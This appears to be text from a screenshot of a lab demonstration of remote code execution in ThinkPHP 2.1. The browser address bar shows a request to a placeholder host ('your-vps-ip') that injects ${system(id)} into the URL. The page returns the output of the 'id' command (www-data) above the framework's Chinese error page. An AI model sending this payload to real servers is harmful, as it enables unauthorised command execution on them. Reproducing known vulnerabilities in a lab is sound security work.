 不安全 | http://your-vps-ip:8080/index.php?s=/index/index/name/$%7Bsystem(id)%7D R
uid=33(www-data) gid=33(www-data) groups=33(www-data)
系统发生错误
您可以选择 [ 重试 ] [ 返回 ] 或者 [ 回到首页 ]
[ 错误信息 ]
无法加载模块index
ThinkPHP 2.1 { Fast & Simple OOP PHP Framework } -- [ WE CAN DO IT JUST THINK IT ]